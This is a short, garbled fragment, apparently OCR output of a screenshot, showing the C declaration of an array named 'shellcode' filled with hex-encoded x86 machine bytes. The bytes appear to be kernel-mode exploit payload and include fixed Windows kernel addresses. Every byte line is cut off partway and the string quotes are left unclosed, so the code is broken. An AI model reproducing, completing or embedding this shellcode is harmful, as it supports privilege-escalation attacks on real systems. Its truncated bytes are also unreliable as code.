
}
;
unsigned
char
 shellcode
[
]
=
"\x90\x60\x9c\xe9\xd1\x00\x00\x00\x5f\x4f\x4
"\x90\xcc\x75\xf6\x40\x40\x66\x81\x3c\x07\xc
"\x04\xbe\x38\xf0\xdf\xff\x8b\x36\xad\xad\x4
"\x00\x75\xf7\x95\x8b\xf7\x6a\x01\x59\xe8\x5
"\xbb\x24\xf1\xdf\xff\x8b\x1b\x8b\x43\x44\xb
"\x2c\x00\x00\x00\x8b\xd0\x8b\x4e\x04\xe8\x2
"\x2c\x01\x00\x00\x89\x88\x2c\x01\x00\x00\x5
"\x10\x8b\x76\x08\xf3\xa4\x5e\x33\xc0\x50\x5